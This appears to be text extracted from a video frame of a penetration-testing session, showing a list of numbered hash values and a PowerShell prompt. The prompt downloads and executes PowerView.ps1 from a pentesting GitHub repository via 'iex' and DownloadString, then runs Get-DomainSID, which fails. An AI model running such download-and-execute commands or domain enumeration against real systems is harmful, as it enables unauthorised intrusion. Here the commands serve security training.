 17 55bd29f334bc03bb80616921999d5590
18 27c8b5dceda32b41de4cd4e79f718d9e
19 9c3b3e7c18cebb5b4d7a1717bfc995fb
20 76e084a856e911ab22eb14d3fa5e70d1
21 9de8fdaeeae8227613bd35a8985d3d21
22 9de8fdaeeae8227613bd35a8985d3d21
23 ef6e234879de20a9e05fd883b788908b
24 5a62a7a87ffb5e72eb08eb81b2dfe324
25 5a62a7a87ffb5e72eb08eb81b2dfe324
26 eb59b166d5e708c3e29bfe58313ffec8
27 053b36a5f231757fbd14d498178ab175
28 bb3401eab35871b116e995363892398f
29 12ca8a509ca73a9ebe2aa78be150c7e2
PS C:\Windows\system32> iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/dievus/PowerShe
llForPentesters/main/Tools/PowerView.ps1')
PS C:\Windows\system32> Get-DomainSID
WARNING: Error: Exception calling "FindAll" with "0" argument(s): "The specified domain either does not exist or could
not be contacted.
"
PS C:\Windows\system32>